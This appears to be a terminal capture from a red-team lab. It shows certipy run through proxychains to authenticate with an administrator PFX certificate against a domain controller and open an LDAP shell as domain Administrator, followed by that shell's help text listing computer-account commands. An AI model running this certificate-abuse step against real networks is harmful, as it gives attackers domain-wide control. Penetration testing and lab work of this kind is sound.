 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains certipy  auth -pfx administrator_2016-dc.pfx -ldap-shell -deb
ug  -dc-ip 10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://10.10.10.10:636'
[proxychains] Strict chain  ...  192.168.0.226:1080  ...  10.10.10.10:636  ..
.  OK
[*] Authenticated to '10.10.10.10' as: u:REDTEAM\Administrator
Type help for list of commands
# dir
*** Unknown syntax: dir
# ls
*** Unknown syntax: ls
# help
add_computer computer [password] [nospns] - Adds a new computer to the domai
n with the specified password. If nospns is specified, computer will be creat
ed with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on
a computer object to a new value.